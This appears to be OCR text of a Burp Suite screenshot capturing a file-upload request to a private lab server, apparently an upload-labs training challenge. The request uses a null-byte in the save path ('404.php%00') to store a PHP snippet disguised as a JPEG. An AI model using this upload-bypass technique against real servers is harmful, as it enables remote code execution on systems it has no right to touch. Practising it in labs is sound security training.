 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 415
Connection: close
Referer: http://192.168.100.119/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="save_path"
../upload/404.php%00
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename="404.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------168279961491--
? < + > Type a search term 0 matches